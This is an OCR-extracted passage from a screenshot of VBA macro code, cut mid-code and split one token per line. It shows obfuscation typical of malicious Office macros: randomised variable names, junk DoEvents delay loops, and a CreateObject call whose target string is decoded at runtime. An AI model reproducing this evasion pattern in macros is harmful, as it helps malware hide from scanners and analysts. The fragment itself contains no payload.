
Loop
End
If
Dim
 DLBhcd 
As
Integer
DLBhcd = 257
Do
While
 DLBhcd < 257 + 10
DLBhcd = DLBhcd + 1: 
DoEvents
Loop
Dim
 kRjUZynkewtQ 
As
Integer
kRjUZynkewtQ = 1579
Do
While
 kRjUZynkewtQ < 1579 + 10
kRjUZynkewtQ = kRjUZynkewtQ + 1: 
DoEvents
Loop
Set
 GBIviviu67FUGBK = 
CreateObject
(wffREgBOdKcN(gqn))
Dim
 LdMjSekgrIQ 
As
Integer
LdMjSekgrIQ = 2213
Do
While
 LdMjSekgrIQ < 2213 + 10
LdMjSekgrIQ = LdMjSekgrIQ + 1: 
DoEvents
Loop
Dim
 QmKQMZcq 
As
Integer